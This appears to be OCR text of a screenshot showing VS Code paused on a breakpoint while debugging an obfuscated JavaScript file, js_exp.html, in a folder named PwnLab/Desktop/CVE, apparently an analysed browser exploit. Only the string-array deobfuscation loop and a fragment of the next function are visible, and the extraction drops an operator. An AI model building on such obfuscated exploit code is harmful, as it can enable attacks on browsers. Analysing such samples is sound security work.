 File Edit Selection View Go Run Terminal Help js_exp.html - Visual Studio Code
RUN AND DEBUG ···
js_exp.html
VARIABLES
Local
_0x17bed8: 384881
_0x1eac90: ƒ a0_0x15ec (_0x329dba, _0x46…
_0x2f7e2d: 384881
_0x59985d: (66) ['#version=5,0,0,0', 'ss…
0: '#version=5,0,0,0'
1: 'ssi'
2: 'iframe'
3: '748708rfmUTk'
4: 'documentElement'
WATCH
CALL STACK
Open js_exp.html: js_ex… PAUSED ON BREAKPOINT
<anonymous> Users/PwnLab/Desktop/CVE/js…
<anonymous> Users/PwnLab/Desktop/CVE/js…
LOADED SCRIPTS
1
C: > Users > PwnLab > Desktop > CVE > js_exp.html > html > body > script > <function>
a0_0x127f Aa Abl .* 2 of 3
85 a0_0x15ec(_0x329dba, _0x46107c)
86 )
87 }
88 ;(function (_0x59985d, _0x17bed8) {
89 var _0x1eac90 = a0_0x15ec
90 while (!![]) {
91 try {
92 var _0x2f7e2d =
93 parseInt(_0x1eac90(0xce)) +
94 parseInt(_0x1eac90(0xd8)) * parseInt(_0x1eac90(0xc4)) +
95 parseInt(_0x1eac90(0xc9)) * -parseInt(_0x1eac90(0xad)) +
96 parseInt(_0x1eac90(0xb1)) +
97 parseInt(_0x1eac90(0xcc)) +
98 -parseInt(_0x1eac90(0xc1)) +
99 parseInt(_0x1eac90(0xda))
100 if (_0x2f7e2d _0x17bed8)
101 break
102 else _0x59985d['push'](_0x59985d['shift']())
103 } catch (_0x34af1e) {
104 _0x59985d['push'](_0x59985d['shift']())
105 }
106 }
107 })(a0_0x127f, 0x5df71),
108 (function () {
109 var _0x2ee207 = a0_0x15ec,
110 _0x279eab = window,
111 _0x1b93d7 = _0x279eab[_0x2ee207(0xb4)],